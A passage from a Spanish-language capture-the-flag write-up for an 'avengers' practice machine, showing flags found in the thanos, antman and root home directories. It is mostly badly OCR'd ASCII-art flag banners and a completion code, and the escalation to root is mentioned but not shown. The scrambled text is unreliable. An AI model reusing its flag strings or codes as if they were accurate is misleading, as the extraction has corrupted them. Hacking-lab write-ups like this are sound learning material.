|----------------------------------------------|---------------------------------|-------------------------------|-------------|---------|--------|-------|-------|--|--|--|--|--|--|
| ###<br>##                                    |                                 | #####<br>###<br>######<br>### |             |         |        |       |       |  |  |  |  |  |  |
| *****                                        | <del>####</del>                 | <del>#####</del>              | ##<br>##### | ##      |        |       |       |  |  |  |  |  |  |
| Alrigh                                       | Alright, you have the 8/9 flag. |                               |             |         |        |       |       |  |  |  |  |  |  |
| This f                                       | This flag is worth 20 points.   |                               |             |         |        |       |       |  |  |  |  |  |  |
| You ar                                       | e now 1 step                    | away fro                      | m getting   | all the | flags, | cheer | up ;D |  |  |  |  |  |  |

Y dentro del directorio de thanos encontramos una flag también

#### 7. USUARIO ANTMAN



Una vez dentro del usuario antman encontramos lo siguiente...



Dentro del directorio flag encontramos FLAG.txt pero con el usuario antman no se puede leer y otro llamado README.txt que en su interior dice que necesitas ser root para leer la FLAG.txt de antman

#### 8. USUARIO ROOT

#### #FLAG7

| root@ave                      | engers:/hor                     | ne/antman/       | 'flag# cat       | FLAG.txt        |              |            |             |      |  |  |  |  |
|-------------------------------|---------------------------------|------------------|------------------|-----------------|--------------|------------|-------------|------|--|--|--|--|
| ####                          | <del>###</del>                  |                  |                  | ##              |              |            |             |      |  |  |  |  |
| ## ##                         | ##                              |                  |                  | <del>####</del> |              |            |             |      |  |  |  |  |
| #                             | ##                              | <del>####</del>  | ### ##           | <del>####</del> |              |            |             |      |  |  |  |  |
| <del>####</del>               | ##                              | ##               | ## ##            | ##              |              |            |             |      |  |  |  |  |
| ##                            | ##                              | <del>#####</del> | ## ##            | ##              |              |            |             |      |  |  |  |  |
| ##                            | ##                              | ## ##            | <del>#####</del> |                 |              |            |             |      |  |  |  |  |
| <del>####</del>               | <del>####</del>                 | <del>#####</del> | ##               | ##              |              |            |             |      |  |  |  |  |
|                               |                                 |                  | <del>#####</del> |                 |              |            |             |      |  |  |  |  |
| Alright,                      | Alright, you have the 7/9 flag. |                  |                  |                 |              |            |             |      |  |  |  |  |
| This flag is worth 20 points. |                                 |                  |                  |                 |              |            |             |      |  |  |  |  |
| perfect,                      | , from what                     | t I see yo       | ou managed       | to escalat      | e privileges | to be able | to see this | flag |  |  |  |  |

Una vez siendo root leemos la FLAG.txt de antman



### #FLAG9

| root@aver | ngers:~#  | cat FLAG.       | txt              |                 |                        |               |          |            |             |            |         |
|-----------|-----------|-----------------|------------------|-----------------|------------------------|---------------|----------|------------|-------------|------------|---------|
| ###       | ###       |                 |                  | ##              |                        |               |          |            |             |            |         |
| ## ##     | ##        |                 |                  | ####            |                        |               |          |            |             |            |         |
| #         | ##        | <del>####</del> | ### ##           | <del>####</del> |                        |               |          |            |             |            |         |
| ####      | ##        | ##              | ## ##            | ##              |                        |               |          |            |             |            |         |
| ##        | ##        | ######          | ## ##            | ##              |                        |               |          |            |             |            |         |
| ##        | ##        | ## ##           | <del>#####</del> |                 |                        |               |          |            |             |            |         |
| ####      | *****     | ######          | ##               | ##              |                        |               |          |            |             |            |         |
|           |           |                 | <del>#####</del> |                 |                        |               |          |            |             |            |         |
|           |           |                 |                  |                 |                        |               |          |            |             |            |         |
| Alright,  | you have  | the 9/9         | flag.            |                 |                        |               |          |            |             |            |         |
| This flag | g is wort | h 30 poin       | ts.              |                 |                        |               |          |            |             |            |         |
| VERY GOOD | ), you di | d it, you       | are the be       | st, now I l     | ave you a code below t | hat will help | you know | that you h | nave comple | ted this r | machine |
| Code: INH | IUISKHJ5J | E6T2U           |                  |                 |                        |               |          |            |             |            |         |

Después haciendo reconocimiento en la home de root lo único que encontramos es la última flag.

#### GRACIAS POR HABER PARTICIPADO EN MI MINIJUEGO DE HACKING ÉTICO